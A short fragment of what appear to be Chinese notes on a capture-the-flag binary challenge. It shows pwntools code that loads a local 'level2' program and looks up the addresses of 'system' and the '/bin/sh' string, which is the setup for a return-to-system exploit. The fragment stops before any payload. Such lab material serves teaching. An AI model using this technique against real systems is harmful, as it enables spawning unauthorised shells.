 pwntool获取
这个找的是程序内的地
1 from pwn import *
2 s = process("./level2")
3 elf = ELF('Desktop/level2')
4 sys = elf.symbols['system']
5 sh = elf.search('/bin/sh').next()